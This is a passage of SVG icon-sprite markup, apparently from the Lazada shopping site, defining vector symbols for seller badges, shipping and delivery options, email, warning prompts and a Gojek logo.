      d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
    <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
    <path
      d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z"
      fill="#FFFFFF"></path>
    <path
      d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
    <path
      d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z"
      fill="#06A97F"></path>
  </symbol>
  <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
    <path
      d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334"
      fill="#38C0C6"></path>
    <path
      d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334"
      fill="#FFCD05"></path>
  </symbol>
  <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
    <path
      d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334"
      fill="#00374C"></path>
    <path
      d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z"
      fill="#F07025"></path>
    <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
  </symbol>
  <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
    <path
      d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z">
    </path>
  </symbol>
  <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
    <path
      d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z">
    </path>
  </symbol>
  <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
    <path
      d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z">
    </path>
  </symbol>
  <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
    <path
      d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z">
    </path>
  </symbol>
  <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
    <path
      d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
    <path
      d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z">
    </path>
  </symbol>
  <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
    <path
      d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z">
    </path>
    <path
      d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z">
    </path>
  </symbol>
  <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z"
      fill="#FF9800"></path>
    <path
      d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
    <path
      d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z"
      fill="#FF9800"></path>
    <path
      d="M546.133333 273.066667v166.4c0 17.066667 0 34.133333-4.266666 51.2 0 17.066667-4.266667 34.133333-8.533334 55.466666h-51.2c-4.266667-21.333333-4.266667-38.4-8.533333-55.466666 0-17.066667-4.266667-34.133333-4.266667-51.2v-166.4h76.8z m-81.066666 388.266666c0-4.266667 0-12.8 4.266666-17.066666 4.266667-4.266667 4.266667-8.533333 8.533334-12.8 4.266667-4.266667 8.533333-8.533333 12.8-8.533334 4.266667-4.266667 12.8-4.266667 17.066666-4.266666 4.266667 0 12.8 0 17.066667 4.266666 4.266667 4.266667 8.533333 4.266667 12.8 8.533334 4.266667 4.266667 8.533333 8.533333 8.533333 12.8 4.266667 4.266667 4.266667 12.8 4.266667 17.066666 0 4.266667 0 12.8-4.266667 17.066667s-4.266667 8.533333-8.533333 12.8c-4.266667 4.266667-8.533333 8.533333-12.8 8.533333-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667 0-12.8 0-17.066666-4.266667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333-4.266667-4.266667-8.533333-8.533333-8.533334-12.8s-4.266667-12.8-4.266666-17.066667z"
      fill="#FFFFFF"></path>
  </symbol>
  <symbol id="lazadaicon_gojek" viewBox="0 0 1024 1024">
    <path
      d="M799.511273 727.831273a130.094545 130.094545 0 0 0-52.922182 8.797091c-16.896-33.605818-31.418182-64.093091-28.346182-63.906909l34.071273 1.396363s4.608-42.356364 2.839273-65.675636c-1.722182-23.458909-9.867636-23.877818-9.867637-23.877818l-30.533818 9.681454c-36.026182 12.194909-41.425455 9.169455-41.425455 9.169455s0.465455-36.165818-6.376727-36.445091c-6.795636-0.279273-40.122182-8.750545-40.122182-8.750546-2.792727-5.492364-25.227636-17.408-36.910545-26.158545-13.079273-14.941091-58.647273-48.081455-91.601455-71.168a59.531636 59.531636 0 0 0 75.636364-54.784 59.624727 59.624727 0 0 0-56.785455-62.184727 59.485091 59.485091 0 0 0-61.905454 57.064727c-0.651636 14.242909 3.816727 27.508364 11.682909 38.167273a340.48 340.48 0 0 1-4.514909-3.025455c-7.912727-7.214545-17.035636 2.280727-17.035636 2.280727s-76.194909 151.831273-80.709819 161.233455c-4.514909 9.402182 13.777455 29.463273 13.777455 29.463273l-103.982546 2.327272c-17.826909 0.605091-31.278545 60.462545-31.278545 60.462546-68.887273 12.101818-109.474909 96.861091-109.474909 96.861091l17.221818 13.079272-1.256727 28.765091-31.371637-1.349818c-11.403636 11.822545-0.791273 19.176727-0.791272 19.176727l31.325091 1.396364v0.512l-0.186182 4.980364h0.139636a134.330182 134.330182 0 0 0 128.186182 134.516363 134.190545 134.190545 0 0 0 139.264-123.112727c14.475636-0.139636 80.477091-0.605091 122.833455 0 47.802182 0.698182 59.904-27.601455 59.904-27.601454l4.282181-100.072728s30.068364 1.396364 44.032-4.933818c13.870545-6.237091 34.536727-39.610182 34.536728-39.610182l33.885091 59.298909a131.397818 131.397818 0 0 0-52.64291 99.746909 131.258182 131.258182 0 0 0 125.160728 137.076364 131.118545 131.118545 0 0 0 136.424727-125.765818 131.258182 131.258182 0 0 0-125.160727-136.983273zM330.193455 776.471273c21.643636 13.963636 36.770909 37.096727 39.889454 63.767272l-40.029091-1.722181a50.455273 50.455273 0 0 0-16.756363-23.086546l16.896-38.958545z m-43.566546-13.963637c4.189091 0.139636 8.145455 0.744727 12.101818 1.536l-12.427636 41.053091-1.489455-0.093091c-20.48-0.884364-39.517091 10.705455-48.034909 29.416728l-40.029091-1.722182a88.064 88.064 0 0 1 89.879273-70.237091v0.046545z m-7.633454 176.686546a88.203636 88.203636 0 0 1-84.154182-87.365818l37.329454 1.582545c-1.256727 27.927273 20.340364 51.572364 48.221091 52.875636 27.927273 1.210182 51.386182-20.48 52.596364-48.453818l37.282909 1.629091a88.110545 88.110545 0 0 1-91.229091 79.732364z m365.847272-338.292364c-80.430545-6.283636-150.202182 27.741091-150.202182 27.741091s-2.373818 3.258182-4.794181-0.186182c-14.010182-20.014545-15.546182-35.048727-15.546182-35.048727l33.512727-78.196364c25.832727 32.768 137.774545 67.863273 137.774546 67.863273l-0.791273 17.826909h0.046545z m146.571637 344.762182a88.436364 88.436364 0 0 1-84.340364-92.299636 88.389818 88.389818 0 0 1 29.789091-62.510546l20.154182 35.188364a46.778182 46.778182 0 0 0 30.673454 79.965091 46.638545 46.638545 0 0 0 34.304-80.244364 46.685091 46.685091 0 0 0-36.072727-13.032727c-4.701091-8.890182-12.055273-22.993455-20.340364-39.005091a88.064 88.064 0 0 1 117.713455 87.226182 88.389818 88.389818 0 0 1-91.880727 84.712727z m-270.196364-18.106182v-3.630545l132.654545 0.093091 3.49091 3.723636-136.145455-0.186182zM470.109091 964.421818v-3.677091l204.660364 0.139637 4.282181 3.816727L470.109091 964.421818z m85.643636-72.750545v-5.352728h91.229091l1.070546 3.909819-92.346182 1.396363zM234.496 163.188364c-21.922909 13.451636-41.425455-23.365818-31.511273-30.161455 332.148364-224.535273 603.648-2.699636 605.463273 16.430546 1.861818 19.176727-27.136 26.065455-27.136 26.065454-266.24-208.523636-524.986182-25.832727-546.816-12.334545z m62.370909 83.549091c-16.709818 10.845091-30.301091-18.757818-22.714182-24.203637 253.300364-180.177455 460.241455-2.187636 461.730909 13.172364 1.396364 15.406545-22.062545 20.945455-22.062545 20.945454-202.938182-167.377455-400.290909-20.759273-417.000727-9.914181zM368.733091 321.629091c-11.031273 7.819636-20.852364-15.313455-15.825455-19.176727 166.865455-129.722182 303.290182-1.582545 304.221091 9.495272 0.930909 11.077818-13.684364 16.896-13.684363 16.896-133.725091-120.552727-263.726545-14.987636-274.711273-7.168V321.629091z">
    </path>
  </symbol>
  <symbol id="lazadaicon_service" viewBox="0 0 1024 1024">
    <path
